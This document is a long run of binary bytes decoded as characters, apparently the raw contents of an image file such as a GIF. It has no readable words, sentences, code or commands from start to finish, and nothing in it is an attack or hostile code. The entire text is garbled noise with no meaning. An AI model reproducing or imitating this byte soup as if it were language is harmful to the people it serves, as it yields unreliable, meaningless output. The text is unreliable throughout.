��&0�N�$�f����!�әЇs�g�0�ԇ�������~��N�o��v��V���~��V���^r$]_�--�h��3�ӔH�3��?�kd�ӛ#�-h`o�Xq�����tHѸ�U{������~`v8�o�hh�uP}���qbN�0�G{�qjs̕����v�ps��hX�v�J�����2�	���"�?.��p���љ�a��s|����8�ZR�?Y_�5�k�������,��v ��&�x�ܼ�f�͊$C��z��zЇЮ�l�v~��J�j?��>} �'��0�t/wr�v��|xl��}x�Gw��w{��|��x�	}��N	u`��7xs@�kP�kP�l���c��G�[ �n [��nH	[����n��o�n��O8�F`�F��F Y���>H	�G�@�G�y40�;����4 z5�5P4P1Xz��xz1�z�ǂ��,�(�z,���G��z${��c��������U��N蜀Fk� �8�Fs����  !�
 � ,    � �  � 8X@� �X����6�8�@d�����8"	r$'�Tɲ%�����rfL	"� f��3%�@�_�:_�da���z���FL��j��kQ	2\�����
�]��b��V����G��j���cȐK�Iؤʤ:�%:T����TyL�߇�ZT�WEr#��V��9M��sҤ�ú���UZH p� 2��Nb#I)6�$a�xq&^�'O#�N�0u�b(z�@z�uZԉ٢Eј����)�&h��i�ԉ����޷�����k�����m\<���w�7�ܲ�.��r�6�08N:��#S<�̔N:�`�N<������#"��Al��sѥ�������ڌ��I!��SH>�� D���َ�K~�?��>�LYe����=���=�d��=���ϘSzϙ�9�g���!�!��)��2IH՟�ʔ�Hq��p�
����
.������
0�����pL*��*��ȝZE˥�\j3��Qk��1����ZȮ��c�Aj�M�����z�������=�z��ӎc�����8���;��Rhhu`��'�����΅�̴�?+�+�Lȋ�����T+� �
�� ��2���
#�A��
 ���,���6� �& ���@2(� B���Ϙ/O��>��jĩ^Tᅫ5R�����A��#���*�`tO��n��*�h��.��2l��g����1SsB�(�27��q�7X��e|�����ꏇ��Bf2��f��&�hRA�r�t�)t�9�����sun.�cm���K��dW|�� �;�� ��Vc���(��x=:&f|��?3�	(�s���-(S�v ��G�й
I+���C��P�p�?U��('�����һu���K?��� ��s\��_K��l��)iІ�^���$&��"A�P�)��@�2���z�G�%�{(T����4�uNt�kߢ�G�z��t����z�ok�_��d��PeS[Ap��a��INb�FPB�xI���x��p� ����%HK��R���#s���Ѹ�=�]�RU;A��H�J�@&WC] w��z�O3џ�
�?�ـS��������G��T��0/P�!���]�ChR�c
.�96*-s��#�hG�@Q0��#5�JɄ}���d��B΋��۟2�L��ov���LF��)Z��?*(̌�����-
��U&�rIs�*9����Q�Оk�v��|.��.s��K����aqh��m�^���2�����	��G��hu�N3ѓ����\�2-�`�L�r"�u��:;��sr���l#��N��3����� *�>���x�ՀxP "rk
- ��/nL�I�&�mJ(��JG?��<->�"�I��`��s��[�J�XO���1��LܘӺ��|=�#@��>�����!��T!>����?�/��{҆����|U�"�@!�e������'�������0U�?��4���;�#_�׫�y�|��
9X�L��L*"Q�X"2���?��NƤ1 �f"W ��H��Z-Բ���\jG0�"��r��p����1�8��-ӵS�(ʯ�/��w\�����Z�e"���̼����~P_?�@���@&�(D<ƙ�K� �L�a���#pAZA���%���z��b�X��%�Zl.�$�Px�o~�ۃV�Dd9�d),֚��'eb�������?���^fԕ�~��#$��Elb����0�'xѩ���8Hok��Ox��h�o~���<�ֆ�ҡL|�Gu��\D�'&DY%Qf,��� �DOs�p���a	?X�^���To�`
��^`c�k>W�Z�ʘ��L-*`�
�wе�Z���G@�^�^A�y�Fu&�}�?�@ @E9� B;�Q���jÓM���5DaC��?�@�1��4�A	J�f���3y�\m�V� �9e/<k�`4 ����?N�$*-���镩j_�I8쳩���3��`H��=ţ�z�/S���K0u��x� Q�A��j�����	;M,���ͻ���q��к��uN��%Eu����'ؔ�l�5��9"a���v"�UF.�E��(k������,j)d�	c���� �!�<ކ�A
��j+�!���y���Roq�F��r`�5�}pk>8�_�Zqb2���Aȫ�z�|���?b�̤�Z�>*�90 �.��-�zGa�� �,�k���i���C,0m�����yR����;U��a�=�7)b���et�m3�?,��w.3!i@ � f�I�`I�evR`D0o�sT���nJ�9�f/��f��}2���Ug��Zf�E�puFp7q3�g6h�]7�g)�7�6u*�K���l21w2B2��\ܔQ���Q�|�7Qx�tc0��Cpf/`50S�gb/vb�R�wVoDuC�u*vk�� �t>�'x�z��k-&;(5o�_ )������$���0�e�#VFe�"�'U�f�Q�]Z��ȅ�=0N�B�)P)�ه�((my��]N�F2af���� j��(K�z?�?pp�(��V�g��=3�~W�	�PU�b/����.ced2|`�t&�h� �Q@k@��Gc0�t��sB�=�9���}����}J�`jD�T�I7P���s�����x�~O'�z�V��Y��m!ҁ\TQ�Y�\�Ge��� R@x�8��֊�8�hf��}m�����*�pxN�Fxff��Ni?�y��~E�~�F�Ֆs;pg�=�vp�3�u��\?r����u�%�P��uPu�'�����Y@c��Z�Z��oaH}��s85`�L�j�}��`(�p���R�dV����Y>PI���s�Ij��hK�l�oV�@�m�/�Tt�!�7e2�dU^��f{�%� ��Ʌ�\ ��8o�X�d��9�"�J���yM)`�  �9S�p�;�~�7��G�c��8'�sŋqp��\�����W��"�Q[5�	��0�,��7o���8�����#
o���9��2�	ًN� #��������8Е�	�O�IPjֶO �Q�s>����3�PZA3�'X�>I�aT(2lP����EU�����\z�Y؅C0�w��W�C0E9���J�nx���TI	�`����;�a�y�G�~���O�f9MPm�!Vv&/�Q�d!X��z2� �u�<[�V��2����\�	ڰ�(Y�D�n ��7�v��9Тj�.��nȞ4��0�`��W�.����Ep�> ��z�I:���s���Hi��'(��:`A��
�:83�3��3��~gx\xa(��xv�K�4�%0��m��35��4����������bɟ����K`���F������q�>��P��� !��	P	g-�Y!T���D��� � �eH}�1P
���z�&֧4�	�}!�o%�"�?pj�Wj�:[jE��';ecb�*	(tv��K����� 
�$!o� "1R�|�n�x��|3�n�(Z� �f��! ��Ȩ � ����P<�s8�!+��J��I�`���q{��G�w�$Q  ���r&��F j� 9~GY؊D�|�6�N �
k����$(��ښ��'�@��W)�1��۱97`)��h�h
5�Ŝ�(80���u��"ʩM��#U��PDU8�N�s;G}�Hvʏ<�_��ܻ�`"`b����� fU�C� /p���*�*��j��IS6�΢{�k�0@q��z��O0p�3+�s�%������� R����Bij��ȏ[������&�oj�/Тf��@�b�s9�|�˱����8Sz�;\A�b�[�q
�����������P ]�n����Y�Q����:0$��,_��%�����J�ɧ"P� 	@+�)�� .�h��؎��Q�LA�;�=�l�{�����3Y�P&��i��a6�B`x�H�3a����$P��[< �Mf�;�j� ��� ��9?����'�TA���E��۠�_�2` zpl \AL���ü�p2�s���oV<A���2����&�P49P���{2! ���pd�)I�'���
���21�'" OMsm:�O|���_�!^0C!��<`xuJ}�f�[���ɚLۻ��K_�`�B0���  ��0��6�~�Mg�����	��E 4 ^�d)M�{�>+�vߠq�pQ��A�L}2�C����0�͕K��	@�H�&�@ 0m�2������U�M��<z��$AQ�'��'Y�g���y%đBCP�gq]�Tm�9 o[��W\�c���3���$��0��
���fpM���	�#��2�E8����\�3܀��Q���2�������W{%ДBL���}�j�h9�S��M��AP3�3@���l��������3�����0	�ª���ɕ�@��~�6��!rv�A��TqW_@\C�=O=E���AP�Է�X��7o���%~ޝL���`��ə 6.p�̀}M��˺��p�!��Xd����FA�G�xpw�ǳ5P�S �f�n�p��A0M0e8�䦸�$>����`�@(-9�p>	�8:����F�\�	��RA|x�.��=�~��O����)' �"�� =�`�K��]�C�پsV��^}���ݼ��zf��
��T��T1�*��Y���n�� "@*h�h�HcQ�K�6P��(�iW�ĩB��x-�u�c�=p�AP����m��N
��� ���Mx�à��򁽍AУ���8�wv��W>/i�L��	�:�S0Ť����W�T���%��b�f� ���� [E�.���4��2�.?e/�h+��w)�S�TC����X�!i��0�3o���2A���KS�f���l��  �亪=��aO�`J���GУ0Lu5P�Q�^w5P�e1���is���	+����o������9p��[�2q �[	�z�b��J��.��3?�.PM�6��dL������<:�vJ���&Z���=�ՔK������'_��ǟ��� �Je,� ����j�8������+,�@�1��9߾�����?���%˿)C
�$�"��MH�+a¿'�����O�Р@�D�T�R����+/^�~��^���OA<j��O ��T(T�¡ډO����?H�#Uӄ3B��#K�&C�l)���2K��p�ౢH�R-z���P�Z�Z�@�f�u�ìZ���0�b�-�"�rČ7��l�#��9��4k�墯����s�a�Y��F��[�x�֢l�>ܐPh�46�`�d� ����!�H�

�Ǟ}l�:��F���g�C#��ˮ \hCNذ��<�Hn��	F���z�!� R��#x�g������7�
�q�I�G#"hr��BM!\�hdXA0b�#4�g�R���R(I8���(E��x���ОB*���@;��N5���RI�����5*)��"X���B��f�15 ��J�	0�\�!����lO�+�O�+h9?U-��1T!�&M3�B�8l���@��	#$s�H�@H��u!���]�V���Om�ځ ��k�M+�y� l �4��c�� Y��MN5m��U��2����A�VᄈߚH�$� �I5Ѡ&�w�}�i�,8��9������6ςX]�`��dJ�Lء��2M;'�L!(�p������@�����|�%�/4�t���6��
Z��L':"nuϤ��D��Y%$�5
k�P��GHZ�vچ$��"�x4!a��� &��p11�fp��v�yY)�`�LO��R� ѵ�)�z��F���r�;	�6���a	��^ ��cM!/�S�s���/`E�K�������oS/肂2�g�L hBS�n����	Uw	|w�����/4�Ad[tQׂ �4�	G�{cd|�z�c���Ԏ��)��`����}&�]���p	�{��l��h�1������&�4��~����(g��X�=��9�� ��>��� "�`�D����wO(��~�BȠ $��|(G����@�~�A���� ����!G�u�A#�@�D@7�up$H��t��� >�"�v��=�20 	�0�,�	= a��L��/Z���<��)m4�c�����#�OD�c ;�����"�׻F:�`�O0�tIbFMp�� ���FG�Xr ��H�ݑ�R��A;�A+'9��|1��Ϯ�%�s	Ｂ����Er��L1��d�M���!��T�9Eڌ���MU���,#7ΤĮ,5�fA���"��>(���Kس�8����R' ��Jh����"���I�5Y�"��m�(GI�B��Q���v Ͱ��:�,;���"d�8�A�(���
A��1k�Ifl�����dnIa�s�$����~"�,��� �T�:��i����K	�X��ԫ)]i�Y�0�"�%��[�W�*e	�Vh����i+GXjhP�X6��fG�zK� ����Vq@�XA���$e�zֵ�U�m��?�*�)�#s�-����h����˚�ڂ�7��iV�����Xj��^�i1����ɶ�����`���W�3�,t�8�����-�.f�]�M	J�R�z��D���,�`������i�{�:8 ��S@1�'��ظ�l��@����M�RZ?� �PMxոZ��m��{�4�gS�A�ׄ��� : ��.L�=�B�S�_2׹4�h�
Z��.A
��h���}lc���R�H��(aK�sS3��49��� 4a~Q� 	���-s����B}ɼi~�Y)lVJ	`:�)聥�����2X�N;�pAk�d�n^p�Z�(ʍ�@���	`�j����I�8����Z;M�#�FH�w���"f�.�RY���>]#j�+�*>��H���E([rX5���40@$
3@B��-f��fֿ�F�?�A@�)x�?ඔ�%E�>]�r��Tgր�&�@��ðZv9pr�yo����5��/�э�<S��as)�R�:�Mx�2�p���H��rt�ϔn�?t��5&��Q^Еۻж��6��n ��O�N�R����Y��5��m���-.ζ��#��@����;��o������]R���:<���m��� S�2�Nu6�����]�z)
��?bAQ�����@�=#6���aI|r�$�f�zk���`)'$ @��s��7G|�y�`>�\�(ÿ�A;��?(��k"��x��Ҷ��9}g���	�|���t
�P1�����j�&S���>h ;1�>��9LI�����������ա�	H?Ѹ��
{P�l9�+  �S��;��Z*��5ں���R@�K�'34�@���S1����C�d�|���B(�M����� 8A�?�`��pA�  ģ;5���1�ځ�7��5]�5A�AZ/"�@|�1�4@+(�+��×q��)L*D
85
X?���?=(�23<C� �j��՚%�����A�ٵH��h%A�Xt8By�4�0p�@�C�F� ؀F���|y��K���DH��x
T�����!��1�D	
��$Z*���؁!�LR�XT��Q��)�:�<܁ �E?�24�$��#�_FeF�)�)܀	�#�S�+�ĺ1Ȃ�����1����V-��A�x5q��B+��"�qǢi�c��s��G@�GH�;x0X�f!���a��+����3-t�:h��+�ࣿµؑ���:4��
�T9�S�S��K@k�>�G	����$ �)؂&X���C�	M����؀���RT
����ƂÓ{�L
k�6��5���\<!I���ŞY<˴<�2TI	��;�I-�)��)�h�x\#�L�C�ɻ���ɤP���.�����iR��R���h�1���A�J�ہB�LĐ$�8���l�~(K���2)��'p|��؁},�9��$��h8���L0�80��!@�+�����
9
L��2�,lNT�ū�|P'S<T��S�7(�)Ѐ#���D�$0�$@0 �Is�؏�X���I	ʫ��P"�RՀOpB���3�&��R����œE�C��\>,�p��[�Wۂ��G�z$0@��O�L�%��#P�����,L8��J
����L�(�X��T<m�3r�ȂUh��>���P�:T�[<���#uN�l2�\��H#��z��|/@(��-��P}�-��+X͙:��{	�X-����8 \�X�(>�R,ņӏ>s��Ì���h�\8��AD=��в@��Lx����!���+?��K���l4P/C)�27 ՙL�z�d��d��բ���3?2�x�H�؉U��6a�jS'Ȃ��Dl$Æ-
�`mN$eV�
=�	�Q��G�0�����䁰(3 �a��y0�~�>�Q��1�؂v=�%H�̩��`�UQ���
���A��t��#�%8����@U
H� \ְ��TT&MP�I���]��l� X����nP�,�2U��]�'�w*�'x��1G+�L$�s��L�f�+��E�ҿ����M�HP����Ķ���{S�pФB�C�=l�r����+H b�}�r�>�$�41.PW�đ���[Y�Ր&I
���ǫ`�h��2@gzO�:X!pL��rH��x�L�#X�<F=��j^�J������I�A��Ç�k�o`o�@X��F��L�E�����J��ۂ�JM�BD��ؒ>L"_(n�W��(��jA��J��'́6y�	Jql��K�܀� C�)���
aA{��`�h�6X�$ ��5����*�ī�F�Y
�d��S�@���m�r���	�R�\�tP\�Z����}-D �����ah ��p��{���0f@=��.x��8Y��s��G6R���'�� h.��jC�:�̹K�����3=#_��W����L��l��hW��&{�c@��!7x(u`�@�E�0 ���u������p�<��*/7��T�Je�6AP����ÀI$\�،>��s��[�����T!а�X^�kH�Ah�x����+��i���͂��$H�)���%�˾,=��LȄ�h`np�A�軚�e��crK�y>̍ަ?-�������1��0s(q�q�iq��h���h���S��\�k����uP�vX���xi>AL e�=鱩jt���f������5ΑF��� 
�$���
�����jϱ�q�>���n�a:��u�j�ln�����Ii�H뺦��٦� 
���9���nʬh��h�>L�#V�!��X��1볦꫘�)m�el�RU���n{��Ό���6��f���������}����p���ޑ�h9f�N4�Y���&
���xk�@�`m��ۃ=X����Z�@�֤(�^�g(r�q �踆l�l�?�<�9)��n�<
����>L����F� P��   �xp ��8�
��P ��� ��X��S��x�p��� �O喸�� �p�� ;)�����:�0*먞��_�5�H P 8 H���$W
5�.���W
�? �
�m��m�������o��q�����\P
_���X`
�H
�ɀ���Y��~Ѕ t��h�t�����B"w	m�pD���r3�O��pl"�#��?V +�	�&�tP�wH^n�z(:��.��8���h�w x �un��&s374�q5Gk6km!H��e\>LRQ����#�)���p(���(p �r�
�r�I��������f�Ԇ����d1���ly�mgO
��� ��h�aM
� &/�T�c(�P��"G���x�hwc��O��>6�����1�wpp"� p=q�Ux��p�0�� x��D�(�w��x�C� +|��6�v��	x%g��l@�^
"������7p�(r���l��������{%z�W�r��<J��[oϱ
���x Z����{ґw�.g��c�tTW5���� L���Y�@����jkk9����.,�U(�_(�Sw�F�8�/��o��w���)A�9�>��_� 8����%
؀�T�2�.܉�Hض�8 �W�P߾�M� _}����G@
P8u�~�,���W����O���'P 
x����
�G
l�<���}��x��cXh����������=	4���/^?R�
*��_?�����L
 �:�p!�	&-�@�ǅ�R�����r|���%Μ)	�K�$�{XM�?t�q_J4<��?P.��o߱� 2>�p��r�0:�k�������f�4�ٴ��#�	=V�����.��1�+
4XP�E� ���g����H����p�+i����1�vhB��X�?9�e�������f8�Ч��SbAi�?���B%�?�]>lC�_~-��/���)R<y`@��.a�Ӌ�~~���A3��D�4�C�H�B�p	���C��g�@�P���|�y���{<Pچ��՟/%�]M�P툎5��Nr�Z?�l`	�sL/��M3��TPM@�91``�f���<�  m���1X �0��J���[� �O����$G?�(g$��L5(0@ �F
�q�f�a�`��f����.����*�3J ���	�W�~ͨ��{��B5<�ЎB}���Jt�:ų�*����b.4���)�ܘ��;�@ � cO��˕),�Ɵy*hkKE}��BR���C]d�6Q��f���J��s��
�?O\�OQP��c\���]���?�d���m\�O���O�~����>q��hc�9՜�W޸"�-�Mu��Ԋ���h�@�O<�>Jc������]��������8���CL�ԗ�6����-ED�>�E�џٽ"T���gOD��:��u���W�9�?�|tS;�Z6谸�)+�WXk��B�<��/j�8u������6�����
'���,�4-2�lB�?�,��d�� p���%�L�M�gstJ����B��p&��O6�G����C,m�Q=-���>-H�u������]��d�Nꔽ	!�i�6�Ɯ���E���&⸅�����?��4P\��0����Oe���^D�T�Kl#���D0m(`���N���t��G=�0sB$��klcȈFM�s	h��m(
:�c��D��h���.�� GVH�2�,���qh�d��4ha�J�b�Y���RC���%aۻ��i��?����!/G,�v@� ���SÂ֠� ���m��ؤ�&Q��̰&�q�s��HT����A�H�	����1�[�����$��8XJ����N', �Ģq,�р2��xT��8�:>�G�����$|���D���H=ΠxpM���-�х�p�O�ƴN���=d����d���|�}IF�r��� :�}8.�X�9�A������;�!G~0'�Ĝ�C�]��h<�����L8�X� h!N�q��:ha�o|��p�?v9���%v ���k����M�ȍ�-.����3DP���m^�Wf��G<0�I|Qt��$�,��q^�ףETӢ��d��i�9�}�#��?:'=T�~`U\J���O��l6Y�g�Z�ģ���:��u�����B��~`��@3��u����h�9vk�}f�=Q:.����(3�Q�k�#�0�*haZ|���?��h|�8G;��~���`4h���-%:�!־��>.AP�H�ؚ��E�Q�0=��8��L�C��J��ׄ��g�1����6r�#�M?����~���J;���x!�p��v���
����<���.��KVr��Q�'SY�K�����|��Z�r����|���eNI���';��nv2;������\�;�<�/�x��9́td�0G6��k0��#�-nыK$ wxD7 !M�bӝ�>��P��|x��T��jx��ŠY���X��p�Y���b�� �aC��H�±���e3{�3@³�=�iS�3ʵ�-�Le��P�-,U)�ܑ��p u'��	 ��>��  !�
 � ,    � �  � �@�?�
 ����X`���`l��@2r���c�� H�r�?�/Ȝ�0!�����iSg�9F*��?	$ ͉��˜;#�8�a�Q�AAd����.p0p�B*pHx�������B�
#�rl�@H��<���d��*�\<3�͟���2�'�E?H��9���j��"M��n��g�ߜ4UV;��z��+`xX!Cƿ�e�a�F�$Ł0YΜ�/@�����:^갩HO�N����t.��E�:E[ԩ���z+��_'M�k�¯�Y�ߤ�O!�𧉁���˂��rK/��3�=	���h�;���-5��O<�$$b~I0!�+J�i�Q�?2&TG�4��Z!s�QH ��_�	��� &��7���?���M=PN��?��e�Z�cO<�X�<�f���ӥ�	���	��Λ��������O�b���?��
��@�
.���
���A��Ё0��å>$A@؀(g�r��?���D�zQ�s�=���i���㭕��'�������c���z�?���h3�8
F;�8錣�.
Nk�>�3¢���踑F��?t@]'��(���?��Ӽ($$�
(���a�%��
sU@�M0���7���(D\`!��$�c3 7}�>eZH������F,��s����u�0·k��&����7��Z�*�C����	�� Cn�'u���pX��B�KluB�%�?+'��S�=�Tsීd~^���5��g���A{��S�T%�c����s
����^A�'$M�L�����[�QGF\B]����Z� BqX��'�YO���%e�Q�ϭ�������}C!V`����P�΍θ�lE��	E���'`^���`O���h�o�������c]�ʦ6����*	%�L5�~�>��8�������a�&J$��!og!8����q@,�#T�jr��]��+�`�����̋{�W���~��cAqT�֩,k	�L$c�6�w��>tC?���@M�n0$�� �:C����ġ+q�S��h�
B�iJ�`M�=�1l���Z�ė5�����a��?�P��c��W	�&o�#�&. �$�4����5p-e���\p9).�r�sZ�خ鵫]��&�3��0����1�E�n�aM��8��@DM!�$�x0^�R.�-�[�*KY$�(E-�y	�"2��4�%{��Ӧ�큐��S���:O�O���ʑ��w���Gq�' ��-��\"�˷���c.����+�4�)m����	��I��_��7W�'f�3tD�Q�迄����h���2�?3��z���..	�\d����Q�z�`M����Zr�'������2�aN�r�muJ9�R��N[.Ф��G>E�Ү&.�0m��$��@��$h2��L�JR7���O7��-FM�
�7Ϸ��sOC���#��)�w�I�;@��4=�c���d�"���P�U�.��1M�hJ(J��r'8���Jo�]��ȯ���{Y�N��$$}���fѷ����D�`Ԁ��ŀVS�Y�v����T�Y�Ԅh�Bܢ(G4�p�����Zj�.���'h�n�g�$ ���íQk��T&v������u>����Р4������j�xڽ�F ��d���x�x�I8'�U��Z�UלF�z0����xP�)�2��?��"�.?3�Ǖz��%Da���GX��(���YPW�����K��E��Yu��p ,w�{/���M��.���'}�LljJ`5�_s�!���qMzP�� <����Ec6�Y���:����*H�Rp�c^n-�Y D`Z�� �<k?U@�n%���A1UZ� ���$�����S
JpB���d!C�Ѓ�@%(��/�a[��	�4�y~B2��Z�Z��Ř8@�?�`�vC2?Osud�e�L��Rs)� (�q���\�}��� Y�cHH�*���v*���Z�ڐ֪Jѵ� .ӇA5���N�k�)~�����	a���X�n��ru���s������ ����'W*uI��n�1|��h�?����x��V�n�s�&/ ��D�&�p*xn�]�n���5y��jLWgʾ�ĩ82�E�㍀JH*+P M05?a�O/���;kX� y��CBR@BK�Ҏ�,�-�Չ��.h�1���@�&p{Bv�����oO��L��O�f��Y��f=�0�P�K 2^�Tpz�װ�(�
Q�����a�ͧ��A���g92H��/�P�.������C��O��Kru��0\�6/��� $p�T	��7Y0Z�CyQ@y	�dM0C0=�:�`,Wi�GY"�e�Wqqaef�8 ��#L\V.�v;P2�r.��w��{�')Tt��""2:��j��o�;�N�YP�c@�n�npd	�t=�H��1 b	�a@zە\���rf�n� 07�r,�>��KP}(s�w{qw�j]���'�a ����S����|m�f@��T�ŖQ���S�}�&`�Z��l(~�f5�3H"� w��?�����nK�E���{��V�z�b?td �R9P�q � ��'���Nr�Wp_8yNGyI�Q@h�P�R�6q�eZņ0u$U8�vK!�r��|� Y��r*�vjG4�� ]�	�2�tCt�I�G�,8"Fp>xXpHo���[�lI�}=�)0�����Y�	�	0 � �V�?�r��n���x*�n� ;��R?�'.&�R^�t�g�x�2O�S�h�ѷ��8[�����!��Z�uY׊��	P�0q<s� &���@�n����׋}�]v��07�J{;�A��4�Xt�g�#N �ߠ�	�]��f}�6K���A�eRFq�i�v�1jr�q�s5!��Yk��:�n?��0'����Ϥc�Sq�'}�	݈}b���Y�l���)�gI�C��Q�����Ɋ�	A 5ننN�������i_M�A��x��M�i�UW��4X�U7�b!~V>7F�Z@l��[���V�����h�SX��%eq ����h���)�0�'R�jO22�`b?v#�5���gПb�k	��xR�9lQ0���g}HV�b���gYR�ƣa 	A��4��	�H�0ע�Y*�a��N �v"�rc���� У��lp<D 	K0N	��5�tJW��`$���ɚ���P���� 	�	�gؒ5�E��*B��5� �kW���6��Ƨ�ucC�z�F:u��:В�Z<RF��%]�� �  �ᡑ�G��Y��Z-:d����*0k��L���'b���h�	�~dG�஋&e%�_��Y�P��b�J���ǠQe�p98@�5a�����w�wG	1? ����zl��$@����ZR)`K����)�X��'����İJð�D#�i�B3~���x�YP�[@���#�U*eMۗ�� ]���'��a!��8����n�f���M�I;��\�\9lc�cip513@���R[<��1�J00 0�#�g��b�.Q��K�T��w�ՉR�[�tZ�[p�#;Q6��Q�����;@vqI �k`m���o�;еk5P�C0�ѣ%��S�05p?0l[����HF�����
�5q��= ΦR5�_p�(�q[�K��� 7���S9�=9էR�S��<�jl%Y����@��j�`�p�B�
0 q�̧C�)����� i�g`E�Ѳ|�A���G =���֝�H�+����#��� �Jv�� � �ćqY-)d��� l��B.����Z�tF	�ow�U�ՙ�B��g9A�p�% �������&c: ��� ��l
����[-8;_�(; ��49�SExF0SG�����h��K�k�y���n��M̯��`=�/�� ]��^[�ɘ��������6�̳��ȑ#=�1c��N���(�K7K���N��Q�����	�J�xb␇1����:��e���a*8��40�P@�c+� s ��w��@4�A�pyk�G��bx+e3`��ǽ��s�Q���'Ag���P�c����4���5�6�Q��hl5<���S�[�
�gK�Q�J�l|�z���:���ϥv+'����	�E��1s0�"�����Y�����C�~��R��:�p Y�/}?�,4m�vSz)�������^s%�;s`��:��ϡ8�R���`���,k���]p��5��7A��*�rڊ(W�L�C0g�/�s0;q$���������c`���ƙ�<��¶t7��5�Q/�{=]��I�c��֢�Z�	�R�������ԭ����c8���s�Շm��-�`��`��}� ����(�D=�C)��B�s: Uڠ	e�vA���������=��/;���؃�ո���;�͏/�j�w�g��/2 >�J�P�\0\���:���8#X�j��m`r"K�Ђ5���51��G�kj�9�!�>,@����3�L�P�M��A0�5a�ٝ��k�]�
��r�;�5���L���8'k!�:V�_��H� ��A =`=`�S������~�U��5���9�:o���G��(��S�4>E�2wD����q����Q��@��1}���N� v�q1ǳ�7E��LJ�B66�7U@ ʽ�L>�}�Q�Ɯ
_m꫃-�����c���'5�m5���{�n�/D1gS�����uNhRG�|x̎N��'8N���'�qg}j�n-�L��I��>F@�	��䀋u��g��s-�b��j�[�;�8{�w�>>�ʔ4�$5(�,`��-�����)���g���^�����ެ~�.ve�vܾLL�V5�/��Up���L����j�
pAGӪt?6-��-О�Ž��q�����Ho�8�C{.pV�2�po6`*-�����P�X�9����p	��g;-Y�-`�'1���z"v�D���H)���tZ�9> 8�@P��ݐ��~;�������'�|z�|�^�~J�m`�m�\k1�B{�f��f��(8@kI R�7���	�����/uA��M���I�ޏ��sx�  �"�ci��ag���i�)e�nݒ)��/wODI� ���$X�@	J������Q�D�'�{7N��]-~�"/8p��o��*Z����5\�����?I|H��7��w˛@1X�<m��+��:Q#�q��uL�O[V�X3�xAQ̈#T����
�p����g�I��"��&���Z�o�5h�p��ϊ�&A��Z��'z�v�f��������܈i��hٲƎw�sB��'�$L���bW����y<�������Dyl��9b؉�I�q��	"�4A���uk�W��ξI|ڷ�D�*7�ZJ1�p,9�p���(����g����J�t��G���h���)���D�`�2�H��f��� *�|��	�d�K�$�b�}vQ��ŎKn���	�) lB��"�%�t"�	��:�Ð<�'k���C�Tt�E� �1��h�'�x�849�~$�@喳b
��h��*���J�����6��K�h�a�^0�ӄ텔Rz�"~��'9�����l �
p@4n]��)
U�	G%�B�%uBB�vy"�Ě��*�hCV0�h�PL3��T+FTU]�Νd�aY�U�xv9�y��0r=AD'Z4XҶ�RY�(��߉z����G�f�4�o�XB�Ug�	`X�X�@�[�|�C�@�)�݂9#��(�b���a#��+�����1�`kcHx�r�6>�%��9�z�` W?t�PW��z�y��K�k0� C�{!r�Йe�B�P�[fm�.ٜ��p�d��vE^Hr��>����[��|�A�$�e�cb�|�7p��k�ör��]"�b��ȉ#~�j��a=L~�&��2�y�N�,��!7:w�p��w��!?86Le���I�WްÞ"�_�U4f%��y3�2���}�a�(����Ng��~���%�����q��}�iqX`����'�]�1���?L��-8Q�sB�g� h�"���§���%�K�J�7���T���	����p1��	���%0��<�a5p�)V�<��-�z�H�"��YDc�
ô���&<<�G�X�����tJ���'�L��o�ف
pR��=aq��	�<�'M,e�r
f�Ad������yQuy�? � �h��UDM:�%3��[*<a��� />�C\���&�������,�Q��Q���g��@��Y���y��<2+�(��U����}���f���� x.p&O��?�G(s��G����Xa���ؘ�$'$ȋBB��3!� ��(��H�L�#��>�����EQ�R�R	!S$��TD&��$q��Kn4&/��	���*	�Gp6�P&K����u�J�e	v) ���P�h�N��\|Qۦ�>-�E?]�ln���.:Y�~0f �ޑ1\��ըL!IP������9PZ�:%� HD q$D:�V|��g�݋J��L5	��Z:�-jj7��
bǨ��v����|	�%A�d��L�$�,���z�"8�#�V��`���Gޙ���E&X�j^�h�-7�h���84�����6���E�"�Y�Z������"��y��~�C"{~p4�h&@K����ե=9�D٨���������`4 
��,H@�kv� v4�\
�&��$-D�P����#X��F�����v��"u���G��1���o~�ՀdI �;�mpH �H�x����-g��=�q�/��kzP�(SS�9�� M��N�[p~̣r���U�b6ǘ�������Z")�~���M���?�ӌ�?�e��#ܴۙE9P&
�j^l�&��_��������?nE2R� �:��J0�h��%@pYV���,�vB�+��"7�� �/"/>L���h�pP�f�����m~�[8^���v6.��k�����U���.��<YT'¦Hu�zA|v`a��Xd�AcE�KL�D<<4�d���5����ho�.v�NV��	x�j�膶��@ �Y�J�$8Ϡ;�����6��,�*V0p� M�y���V3�V�?h �f"��Ȇ«�g7��Z�ߖk�F�-@"�� � @�a	]�C��:����a� Z&:� "F��#�@���J5���?|>��O$����������_L��hG�.�w���Y�&T��xDn��n0����� �m��D��و4Q��@J2P��a�K�� R��^"���G�&��)�φ�*}?������� �p�O���?P���+W9E2��Ѐ	��D.p��dv;J9%���
�����=�(@�s�ß��"x���$�� b��ȚFP0 .H4@�5X�')0�'@;�q����"$:�����x�;�߃.!���5%R��`A4@ds���+B8�?�4B�� r��G�4�	7�>X�5P�$؂YE9P'�%H� H�%��[�3)Q�����^����'A;$H&l��+@�A��ȁ�Z@�B8�x� kq�+`���Q�$�$��#�'Ȃ% Èh?p4� ?%h�	xC�(	�@����L"�Y���D��*�d��g�H�gs����[�  �%��z�/4�Y )�6CR�*���$y�ɂn����9�K;@�"}�G�S� ĊA0���a,�!�ƺ �9HgK	K�P���;s�x1�z��n��o��7(�)H��R�R�%1łi��P�؀;�C��$�,@�P18lF�$ºXg�F.K<5� � ��08����C�a� �8hЃ0��i�%h/䋈xc�0ɉ �.2��+�N�(��w�K�q�x�R�j���!�C>\?�{��ˁh��Q�2
�?�Ȇ��}��} �����z0�N�@��!���	)��Q�����L	�����;���������R��^��$�(�C�c<�t�B�:�.�h�M��kh�~臺�p �s����3м�h���h��KKs���P��"%J��9I��F�P��,朽� 
h0 �+�:����"�����Ç�pP�`<��t�Ё��7Q,���s��O�	����� 
@��$�ȅ@�v�{��8�	��O�L��P T҈���g��L���:����e�L��� 7��@��(�+�S@�_������"���7�8 ~�7#�P��x�A�Ίh�z�.��n��j؆m��h�ipTi��h ���m��A�.���h��6�#Ր�ш� �U
��<OJ�7
]�T���;��K�@�U堉 R�xUT]U�N�!F��UO_�����"��r��]u�d��4i->���x�'��+��~�Q�܇$��S�R�0�`	��S�1�}�Ul%�~xV&���K-I�٧p��t��}��O}Wo�M��J��������+�؊Ċ��y�����א�wh���5��l��l��l�|]�|2-w��@>�ؐj�׊��H��V���P�D����� Ѓ]׈��
